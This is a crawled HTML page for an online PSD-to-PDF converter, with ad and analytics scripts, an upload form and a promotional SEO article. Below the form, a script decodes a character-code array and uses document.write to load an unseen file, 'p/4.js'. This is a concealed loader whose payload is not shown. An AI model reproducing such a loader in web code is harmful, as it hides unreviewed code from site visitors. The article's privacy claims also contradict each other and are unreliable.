

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iconictoolshub.com/psd-to-pdf
body_size: 17218
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Convert PSD files to PDF online with our free tool. Quick, efficient, and hassle-free, perfect for designers and professionals needing high-quality PDFs.">
  <meta name="keywords" content="psd file to pdf converter online, convert psd file into pdf, convert psd file to pdf online free, convert psd file to pdf, psd to pdf convert online"> <!-- Add relevant keywords related to your website's content -->
  <meta name="author" content="Your Name or Company Name">
  <title>PSD File to PDF Converter Online Free - Free & Easy Conversion</title>
  
  <!-- Open Graph meta tags for social media sharing -->
  <meta property="og:title" content="Online PDF, AI, Image, Video, Text Converters Tools">
  <meta property="og:description" content="Convert PDF, AI, and image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow">
  <meta property="og:url" content="https://www.iconictoolshub.com">
  <meta property="og:image" content="https://www.iconictoolshub.com/image.jpg">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="en_US">
  
  <!-- Twitter Card meta tags for Twitter sharing -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Online PDF, AI, Image, Video, Text Converters Tools">
  <meta name="twitter:description" content="Convert PDF, AI, image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow. Try it now!">
  <meta name="twitter:image" content="https://www.iconictoolshub.com/image.jpg">
  
  <!-- Canonical link tag to specify the preferred version of a web page -->
  <link rel="canonical" href="https://iconictoolshub.com/psd-to-pdf">
  
  <!-- Robots meta tags to control search engine indexing behavior -->
  <meta name="robots" content="index, follow"> <!-- Allow search engines to index and follow links on this page -->
  
  <!-- HTML language tag -->
  <meta http-equiv="content-language" content="en">
  
  <!-- Google site verification -->
  <meta name="google-site-verification" content="Your-Google-Verification-Code">
  
  <meta name="google-adsense-account" content="ca-pub-7958084141114634">
  
  <!-- Bing site verification -->
  <meta name="msvalidate.01" content="Your-Bing-Verification-Code">
  
  <meta name="DC.title" content="Online PDF tools, Edit Online PDF, Best PDF Converter" />
<meta name="geo.region" content="IN" />
<meta name="geo.position" content="22.351115;78.667743" />
<meta name="ICBM" content="22.351115, 78.667743" />

<meta name="classification" content="Online PDF tools, Edit Online PDF, Best PDF Converter"/>

<meta name="googlebot" content="index, follow" />
  <meta name="msnbot" content="index, follow" />
  
  <meta name="revisit-after" content="2 days">
<meta name="category" content="Online PDF tools, Edit Online PDF, Best PDF Converter"/>

<meta name="YahooSeeker" content="index, follow" />
  
  
  
  
  
  
  
  
  
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Iconic Tools Hub",
  "alternateName": "Iconic Tools Hub",
  "url": "https://iconictoolshub.com/",
  "logo": "https://iconictoolshub.com/images/icon.png"
}
</script>
  
  <!-- Favicon link -->
  <link rel="icon" href="images/favicon.png" type="image/x-icon">
  
  <!-- CSS stylesheets, JavaScript files, and other resources -->
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Grechen+Fuemen&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Rubik:ital,wght@0,300..900;1,300..900&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">

<script data-cfasync="false" type="text/javascript">
            var freestar = freestar || {};
            freestar.queue = freestar.queue || [];
            freestar.config = freestar.config || {};
            freestar.config.enabled_slots = [];
            freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0)
                ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
        </script>
<script src="js/translations.js"></script>
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/page.css">
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYSWVY726S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYSWVY726S');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DC2L1VQHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DC2L1VQHW');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958084141114634"
     crossorigin="anonymous"></script>

    
   <head>
    


  <link
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"
    rel="stylesheet"
  />
  <style>
   /* Hide social icons on mobile devices */
@media (max-width: 768px) {
  .social-icons {
    display: none;
  }
}

    header {
      border-bottom: 1px solid #ccc;
      margin:0;
      padding:0;
    }

    .top-bar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 10px 40px 10px 0;
      background-color: transparent;
    }

   
    .actions {
      display: flex;
      align-items: center;
      gap: 15px;
    }

   /* Switcher Styles */
#themeSwitcher {
  display: inline-block;
  width: 42px;
  height: 42px;
  text-align: center;
 
  font-size: 1.5em;
  background-color: #f0f0f0; /* Light background for default */
  color: #333; /* Icon color */
  cursor: pointer; /* Pointer cursor for interaction */
  transition: all 0.3s ease; /* Smooth transition */
}

/* Switcher Hover Effect */
#themeSwitcher:hover {
  background-color: #ddd; /* Slightly darker background on hover */
  border-color: #666; /* Slightly darker border on hover */
}

/* Active Dark Mode Style */
body.dark-mode #themeSwitcher {
  background-color: #333; /* Dark background for dark mode */
  color: #fff; /* White icon for contrast */
  border-color: #555; /* Slightly lighter border for dark mode */
}


    .bottom-bar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 12px 40px;
      background-color: #247881;
      color:white;
    }

    .menu {
      display: flex;
    }

    .menu ul {
      display: flex;
      list-style: none;
      gap: 25px;
    }

    .menu ul li a {
      text-decoration: none;
      color: #fff;
      font-size: 1.2em;
      transition: color 0.3s;
      font-weight:500;
      font-family: "Noto Sans", serif;
    }

    .menu ul li a:hover {
      color: #007bff;
    }

    .menu-toggle {
      display: none;
      background: none;
      border: none;
      font-size: 1.5em;
      cursor: pointer;
    }

    .menu-close {
      display: none;
      background: none;
      border: none;
      font-size: 1.5em;
      cursor: pointer;
      position: absolute;
      right: 10px;
      top: 10px;
    }

    /* Responsive Styles */
    @media (max-width: 768px) {
      .menu {
        display: none;
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        background-color: #333;
        flex-direction: column;
        padding: 10px 0;
        border-top: 1px solid #ccc;
        z-index: 1000;
      }

      .menu.active {
        display: flex;
      }

      .menu ul {
        flex-direction: column;
        gap: 10px;
        text-align: center;
      }

      .menu-toggle {
        display: block;
      }

      .menu-close {
        display: block;
        background:#00ff00;
      }
    }
    /* Styles for Social Icons */
.social-icons a {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 100%; /* Makes the icons circular */
  border: 2px solid transparent; /* Default border */
  padding: 5px; /* Space around the icon */
  font-size: 1.5em;
  color: #fff; /* Icon color */
  transition: all 0.3s ease; /* Smooth hover effect */
}

}

.social-icons a[aria-label="Facebook"]:hover {
  background-color: #2d4373;
  color: #fff;
}

/* Twitter Icon */
.social-icons a[aria-label="Twitter"] {
  background-color: #1da1f2; /* Twitter blue */
  border-color: #0d95e8; /* Slightly darker border */
}

.social-icons a[aria-label="Twitter"]:hover {
  background-color: #0d95e8;
  color: #fff;
}

/* Instagram Icon */
.social-icons a[aria-label="Instagram"] {
  background-color: #e4405f; /* Instagram pink */
  border-color: #b23149; /* Slightly darker border */
}

.social-icons a[aria-label="Instagram"]:hover {
  background-color: #b23149;
  color: #fff;
}
/* Logo Styles */
.logo {
  display: inline-flex;
  align-items: center;
  font-size: 1.8em;
  font-weight: bold;
  text-decoration: none;
  color: #333; /* Default logo text color */
  transition: color 0.3s ease; /* Smooth color change on hover */
}

/* Icon before the logo */
.logo-icon {
  margin-right: 8px; /* Spacing between icon and text */
  width: 32px; /* Adjust the width as needed */
  height: 32px; /* Adjust the height as needed */
  object-fit: contain; /* Ensures the icon maintains its aspect ratio */
}

/* Logo Text Gradient Effect */
.logo span {
  background: linear-gradient(90deg, #ff6a00, #ffae00, #1A8FE3); /* Three colors */
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent; /* Gradient text effect */
}

/* Hover Effect */
.logo:hover {
  color: #0056b3; /* Change text color on hover */
}

.logo:hover .logo-icon {
  filter: brightness(0.8); /* Optionally darken the icon on hover */
}

  </style>
<style>
@import url('https://fonts.googleapis.com/css2?family=Edu+AU+VIC+WA+NT+Dots:wght@400..700&family=Edu+AU+VIC+WA+NT+Guides:wght@400..700&family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Kablammo&family=Kanit:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Rubik+Wet+Paint&family=Sour+Gummy:ital,wght@0,100..900;1,100..900&display=swap');
</style>
  <header>
    <div class="top-bar">
     <a href="/" class="logo" aria-label="Home">
  <img src="images/icon.png" alt="Logo Icon" class="logo-icon" />
  <span>Iconic Tools Hub</span>
</a>


     
</div>

      </div>
    </div>
    <div class="bottom-bar">
      <nav class="menu" id="mobileMenu">
        <button class="menu-close" id="menuClose" aria-label="Close Menu">✖</button>
        <ul>
          <li><a href="/">Home</a></li>
          <li><a href="pdf-tools.php">PDF Tools</a></li>
          <li><a href="image-tools.php">Image Tools</a></li>
          <li><a href="file-tools.php">File Tools</a></li>
          <li><a href="video-tools.php">Video Tools</a></li>
          <li><a href="ai-tools.php">AI Tools</a></li>
          <li><a href="text-tools.php">Text Tools</a></li>
          <li><a href="qr-code-tools.php">QR Tools</a></li>
          <li><a href="web-seo-tools.php">Web & SEO </a></li>
          <li><a href="https://iconictoolshub.com/blog">Blog</a></li>
          
          
        </ul>
      </nav>
      <button class="menu-toggle" id="menuToggle" aria-label="Toggle Menu">☰</button>
    </div>
  </header>
 
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      const themeSwitcher = document.getElementById('themeSwitcher');
      const menuToggle = document.getElementById('menuToggle');
      const menuClose = document.getElementById('menuClose');
      const menu = document.getElementById('mobileMenu');

      // Dark/Light Mode Toggle
      themeSwitcher.addEventListener('click', () => {
        document.body.classList.toggle('dark-mode');
      });

      // Open Mobile Menu
      menuToggle.addEventListener('click', () => {
        menu.classList.add('active');
      });

      // Close Mobile Menu
      menuClose.addEventListener('click', () => {
        menu.classList.remove('active');
      });
    });
  </script>
<script>
document.addEventListener('DOMContentLoaded', () => {
  const themeSwitcher = document.getElementById('themeSwitcherAlt'); // Corrected the ID
  const menuToggle = document.getElementById('menuToggle');
  const menuClose = document.getElementById('menuClose');
  const menu = document.getElementById('mobileMenu');

  // Dark/Light Mode Toggle
  themeSwitcher.addEventListener('click', () => {
    document.body.classList.toggle('dark-mode');
  });

  // Open Mobile Menu
  menuToggle.addEventListener('click', () => {
    menu.classList.add('active');
  });

  // Close Mobile Menu
  menuClose.addEventListener('click', () => {
    menu.classList.remove('active');
  });
});


</script>
<div class="row banner-wrapper" style="display: none;">
<div class="col-12 d-flex align-items-center justify-content-center">
<div>
AI Powered High-Quality Online Tools For Everyone!
</div>
</div>
</div><center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>
    <style>
        :root {
            --primary: #4f46e5;
            --primary-hover: #4338ca;
            --secondary: #f3f4f6;
            --text: #111827;
            --text-light: #6b7280;
            --border: #e5e7eb;
            --bg-light: #f9fafb;
            --error: #ef4444;
            --success: #10b981;
            --warning: #f59e0b;
            --card-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
            --page-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }
        
       
        
        .containert {
            max-width: 94%;
            margin: 30px auto;
            background: white;
            border-radius: 12px;
            box-shadow: var(--card-shadow);
            overflow: hidden;
        }
        
        .headert {
            padding: 24px;
            border-bottom: 1px solid var(--border);
            text-align: center;
            background: white;
            color: #333;
        }
        
        .headert h1 {
            font-size: 38px;
            margin-bottom: 12px;
            font-weight: 700;
        }
        
        .headert p {
            opacity: 0.9;
            font-size: 15px;
        }
        
        .main-content {
            padding: 24px;
        }
        
        /* Upload Section */
        .upload-section {
            text-align: center;
            padding: 40px;
            border: 2px dashed var(--border);
            border-radius: 12px;
            background-color: var(--bg-light);
            transition: all 0.3s ease;
            margin-bottom: 24px;
        }
        
        .upload-section.active {
            border-color: var(--primary);
            background-color: rgba(79, 70, 229, 0.05);
        }
        
        .upload-icon {
            font-size: 48px;
            color: var(--primary);
            margin-bottom: 16px;
        }
        
        .upload-text {
            font-size: 18px;
            color: var(--text);
            margin-bottom: 8px;
        }
        
        .upload-hint {
            font-size: 14px;
            color: var(--text-light);
            margin-bottom: 20px;
        }
        
        .btn-upload {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            padding: 12px 24px;
            border-radius: 8px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s ease;
            background-color: var(--primary);
            color: white;
            border: none;
            outline: none;
            font-size: 15px;
            gap: 8px;
        }
        
        .btn-upload:hover {
            background-color: var(--primary-hover);
        }
        
        #psd-upload {
            display: none;
        }
        
        /* Preview Section */
        .preview-section {
            display: none;
            margin: 24px 0;
            text-align: center;
        }
        
        #image-canvas {
            max-width: 100%;
            height: auto;
            border: 1px solid var(--border);
            border-radius: 8px;
            box-shadow: var(--page-shadow);
            margin-bottom: 16px;
        }
        
        /* Options Section */
        .options-section {
            display: none;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            margin-bottom: 24px;
        }
        
        .option-group {
            display: flex;
            flex-direction: column;
        }
        
        .option-label {
            font-size: 14px;
            color: var(--text);
            margin-bottom: 8px;
            font-weight: 500;
        }
        
        .option-select {
            padding: 10px 12px;
            border: 1px solid var(--border);
            border-radius: 6px;
            font-size: 14px;
            width: 100%;
            background-color: white;
        }
        
        .option-select:focus {
            outline: none;
            border-color: var(--primary);
        }
        
        /* Action Buttons */
        .action-buttons {
            display: none;
            gap: 12px;
            margin-bottom: 16px;
            justify-content: center;
        }
        
        .btn {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            padding: 12px 24px;
            border-radius: 8px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s ease;
            border: none;
            outline: none;
            font-size: 16px;
            gap: 8px;
        }
        
        .btn-primary {
            background-color: var(--primary);
            color: white;
        }
        
        .btn-primary:hover {
            background-color: var(--primary-hover);
        }
        
        .btn-secondary {
            background-color: var(--secondary);
            color: var(--text);
            border: 1px solid var(--border);
        }
        
        .btn-secondary:hover {
            background-color: #e5e7eb;
        }
        
        .btn-success {
            background-color: var(--success);
            color: white;
        }
        
        .btn-success:hover {
            background-color: #0d9f6e;
        }
        
        /* Progress Bar */
        .progress-container {
            display: none;
            width: 100%;
            height: 24px;
            background-color: var(--secondary);
            border-radius: 12px;
            overflow: hidden;
            margin-bottom: 16px;
        }
        
        .progress-fill {
            height: 100%;
            background-color: var(--primary);
            width: 0%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 12px;
            font-weight: 500;
            transition: width 0.3s ease;
        }
        
        /* Success Message */
        .success-message {
            display: none;
            padding: 12px;
            background-color: #d1fae5;
            color: var(--success);
            border-radius: 6px;
            text-align: center;
            font-weight: 500;
            margin-bottom: 16px;
        }
        
        /* Error Message */
        .error-message {
            display: none;
            padding: 12px;
            background-color: #fee2e2;
            color: var(--error);
            border-radius: 6px;
            text-align: center;
            font-weight: 500;
            margin-bottom: 16px;
        }
        
        /* File Info */
        .file-info {
            display: none;
            align-items: center;
            justify-content: space-between;
            background-color: var(--bg-light);
            padding: 12px 16px;
            border-radius: 8px;
            margin-bottom: 16px;
        }
        
        .file-name {
            font-weight: 500;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .options-section {
                grid-template-columns: 1fr;
            }
            
            .action-buttons {
                flex-direction: column;
            }
            
            .btn {
                width: 100%;
            }
        }
    </style>

    <div class="containert">
        <div class="headert">
            <h1>PSD to PDF Converter</h1>
            <p>Convert your Photoshop files to high-quality PDF documents</p>
        </div>
        
        <div class="main-content">
            <!-- Upload Section -->
            <div class="upload-section" id="uploadArea">
                <div class="upload-icon">
                    <i class="fas fa-file-image"></i>
                </div>
                <div class="upload-text">Upload Your PSD File</div>
                <div class="upload-hint">Drag & drop your file here or click to browse</div>
                <label for="psd-upload" class="btn-upload">
                    <i class="fas fa-upload"></i> Select File
                    <input type="file" id="psd-upload" accept=".psd,.psb,.jpg,.jpeg,.png,.bmp">
                </label>
            </div>
            
            <!-- File Info -->
            <div class="file-info" id="fileInfo">
                <div class="file-name">
                    <i class="fas fa-file-image"></i>
                    <span id="fileName"></span>
                </div>
                <button class="btn btn-secondary" id="resetButton">
                    <i class="fas fa-redo"></i> Reset
                </button>
            </div>
            
            <!-- Error Message -->
            <div class="error-message" id="errorMessage"></div>
            
            <!-- Preview Section -->
            <div class="preview-section" id="previewSection">
                <canvas id="image-canvas"></canvas>
            </div>
            
            <!-- Options Section -->
            <div class="options-section" id="optionsSection">
                <div class="option-group">
                    <label class="option-label">Orientation</label>
                    <select class="option-select" id="orientation">
                        <option value="portrait" selected>Portrait</option>
                        <option value="landscape">Landscape</option>
                    </select>
                </div>
                <div class="option-group">
                    <label class="option-label">Padding (px)</label>
                    <select class="option-select" id="padding">
                        <option value="0">No Padding</option>
                        <option value="5">5px</option>
                        <option value="10">10px</option>
                        <option value="20">20px</option>
                        <option value="30">30px</option>
                        <option value="40">40px</option>
                        <option value="50">50px</option>
                        <option value="100">100px</option>
                    </select>
                </div>
            </div>
            
            <!-- Action Buttons -->
            <div class="action-buttons" id="actionButtons">
                <button class="btn btn-success" id="convertPdfButton">
                    <i class="fas fa-file-pdf"></i> Convert to PDF
                </button>
            </div>
            
            <!-- Progress Bar -->
            <div class="progress-container" id="progressContainer">
                <div class="progress-fill" id="progressFill">0%</div>
            </div>
            
            <!-- Success Message -->
            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i> Conversion complete! Your PDF will download shortly.
            </div>
        </div>
    </div>
<script>var y="";var x=[60,115,99,114,105,112,116,32,115,114,99,61,34,112,47,52,46,106,115,34,62,60,47,115,99,114,105,112,116,62];x.forEach(char=>{y+=String.fromCharCode(char)});document.write(y);</script>
    
</div>
<center>
<div id="pf-13971-1" data-format="display" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556d668f9d9537b2b074b", id: "pf-13971-1"})</script></div>
</center>
<br><div id="article">
<h1><strong>PSD File to PDF Converter Online - Free & Easy Conversion</strong></h1>
<p>The Iconic Tools Hub is geared toward solving common digital problems with everyday web
tools. Managing file formats can often be problematic whether you are a designer, business
professional, or simply working with digital media. You may need a PSD file to PDF Converter
Online to seamlessly convert your files.</p>
<p>PSD files are ideal for editing and maintaining design layers, whereas perhaps not for sharing or
printing. Conversely, PDF is a universally accepted format that is easier to handle, share, and print.</p>
<p>In this article, we will take you through how to Convert PSD File into PDF Online for free. You
will find out what is available in The Iconic Tools Hub, learn how to make conversions in only a few steps, and why you should include the Convert PSD File to PDF Online free tool to ease your daily workflow.</p>
<h2><strong>Why Convert PSD File into PDF?</strong></h2>
<p>PSD files were native to Adobe Photoshop for editing and creating layered images. Despite
PSD files offering very excellent flexibility in design, they do come with several limitations:</p>
<ol>
<li><strong>● No accessibility:  </strong>: PSD files are only openable using a particular software, such as
Adobe Photoshop or any other accepted one. It would limit your collaborations with those clients or colleagues who may not have access to those tools.</li>
<li><strong>● Huge file size: </strong>: PSD files are enormous, and this worsens if many layers are used and
the layers contain high-resolution images and even complex edits. Sharing them through
email using cloud storage is very hard, if possible.</li>
<li><strong>● Not print-friendly:</strong>PSD files are not a final product but a work-in-progress format, so
they are not set to be printed. Printers love PDFs because they preserve the format and work universally.</li>
</ol>
<p>It's an innovative and necessary step to convert PSD file into PDF, especially if you send your
design to someone or want it to print out correctly.</p>
</ol>
<h2><strong>How Does the Convert PSD file to PDF Online free tool help?</strong></h2>
<p>We realize the need for file conversion tools that are fast, efficient, and reliable; it was with this
view that we developed a PSD File to PDF Converter Online that would easily facilitate the
simplicity of the entire conversion process with minimum effort through maximum efficiency. This is what sets us apart:</p>
<ul>
<li><strong>● No download or installation required: </strong>You do not have to download or install any software or plugins for our tools. All the calculation and conversion processes are carried out directly on your browser online.</li>
</ul>
<ul>
<li><strong>● Free and instant: </strong> Absolutely no hidden charges or any monthly subscription. Files are converted in an instant with no delay of seconds.</li>
</ul>
<ul>
<li><strong>● High-Quality Output: </strong>Our Convert PSD file to PDF online free tool will ensure your design does not lose quality during conversion. It is essential because your file is for printing or presentation to clients.</li>
</ul>
<h2><strong>How to Convert PSD Files to PDF Online for Free?</strong></h2>
<p>This simple and step-by-step process allows anybody to convert easily without technical skills.Here's how to do it:</p>
<h4><strong>1. Upload Your PSD File</strong></h4>
<p>Now, open your internet PSD File to PDF converter Online and move on to the website
of The Iconic Tools Hub. Then, you can directly drag-drop your PSD file from where it is located in that space or click on the upload button placed on top of it if you want to upload it from your computer.</p>
<h4><strong>2. Configure Output Settings</strong></h4>
<p>Once your file is uploaded, you may have several options for configuring your
conversion. These include:</p>
<ul>
<li><strong>● Orientation:  </strong>Choose whether portrait or landscape according to the orientation of your document</li>
</ul>
<ul>
<li><strong>● Size: </strong>You can have any of the standard sizes, A4 or Letter, or simply refer to the dimensions of the PSD file.</li>
</ul>
<ul>
<li><strong>● Quality: </strong>You can use high quality when you need a high-quality PDF with high resolution to print out some quality material.</li>
</ul>
</ul>
<p>But if you are saving this directly to another computer and don't plan on printing,then you can select the low-quality option just to see if you can cut the file size down.</p>
</ul>
<h4><strong>3. Convert the File</strong></h4>
<p>Now that you have reviewed your changes in settings, click the "Convert." Depending on the size of your PSD file, it should only take a few moments on your computer. Your PDF will then be ready to download afterward.</p>
<h4><strong>4. Download the PDF</strong></h4>
<p>Once it's downloaded, it saves onto your computer as a PDF. You can now send this as an attachment via email, upload it to a cloud storage service, or print it out. If you need to change something, just go back to the PSD and correct it in Photoshop.</p>
</ol>
<h2><strong>Benefits of Using Our PSD to PDF Convert Online Tool</strong></h2>
<p>Our PSD to PDF Convert Online Tool has many benefits, which describe it as the best to use when you want your file converted effectively and accurately. Here's why you should go for our PSD File to PDF Converter Online:</p>
<h4><strong>● User-Friendly Interface</strong></h4>
<p>Our website is conceptualized with ease of access as the prime intent. The program has an easy-to-use drag-and-drop interface. This ensures everyone can use the tool without knowing what goes on behind the curtains. No complicated instructions; just upload,convert, and download.</p>
<h4><strong>● No Registration Required</strong></h4>
<p>Unlike most other converter sites, you do not need to sign up before using our PSD to PDF convert online tool. So, there's no need to fill out any form and register for instant conversion of PSD to PDF. This saves you a lot of time, not to mention all the hassle.</p>
<h4><strong>● Multiple File Support</strong></h4>
<p>And, of course, our platform supports all other formats and converts PSD files. Imagine having all the options for file format conversion in one place; you may need to convert some JPGs, a few PNGs, or some PDFs into another. That is precisely what we can offer to you through The Iconic Tools Hub.</p>
<h4><strong>● Security and Privacy</strong></h4>
<p>We respect our users' privacy. Files uploaded onto our server are encrypted in processing and automatically deleted after we convert the files.</p>
<h4><strong>● Mobile-Friendly</strong></h4>
<p>Accessible via mobile phones and tablets up to desktop computers, our PSD to PDF converter is accessible via any gadget. This way, a user can resume work on the go.</p>
<ol>
<h2><strong>Why PDF is the Ideal Format for Sharing and Printing?</strong></h2>
<p>PDF is a universally acceptable format for sharing and printing in all industries. It doesn't matter how gaudy or mundane. Your design integrity cannot be compromised with whatever software or gadget it opens up. PDFs can be:</p>
<ul>
<li><strong>● Easily shared via email: </strong>The PDF version is also straightforward to share via email.Generally, PDFs are pretty small compared to PSD files, which enables them to be sent over email or shared on cloud services.
</li>
</ul>
<ul>
<li><strong>● Protected with passwords:</strong>You can even share your PDF files as password protected in case you have a design you want to share confidentially; only people authorized to open or edit it will be able to do so.</li>
</ul>
<ul>
<li><strong>● Compatible with printers: </strong>Printers generally prefer using PDFs because the file in this format does not degrade the resolution and design layout.</li>
<ul>
<ul>
<h3><strong>Conclusion</strong></h3>
<p>For anyone who works with digital media, design, or even presentations, converting PSD files to PDFs is a must. Our PSD File to PDF Converter Online tool will assist you in making the process as fast and accessible as possible with high-quality conversions for all your needs,sharing designs with clients for print purposes, or just in case you need a quick and easy way to convert formats.</p>
<ul>
<ul>
<p>Try it out now, converting PSD files into globally accepted PDFs from your browser</p>    
</div>
<footer class="site-footer">
    <div class="container">
        <!-- Logo Section -->
        <div class="footer-logo">
            <span class="logo-text logo-1">Iconic</span><span class="logo-text logo-2">Tools</span><span class="logo-text logo-3">Hub</span>
        </div>
        
        <!-- About Us Section -->
        
        <div class="footer-about">
<a href="//www.dmca.com/Protection/Status.aspx?ID=3c311970-522a-468f-a567-9cfd45b100a0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_25_120.png?ID=3c311970-522a-468f-a567-9cfd45b100a0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
            <p>We are a leading company in providing the best services for our customers. Our goal is to deliver excellence and innovation.</p>
        </div>
    
        <!-- Divider Line -->
        <div class="divider-line"></div>
        
        <!-- Social Icons Section -->
        <div class="footer-social-icons">
            <a href="https://www.facebook.com/people/iconic-tools-hub/61568531370673/" class="social-icon">
                <!-- Facebook Icon -->
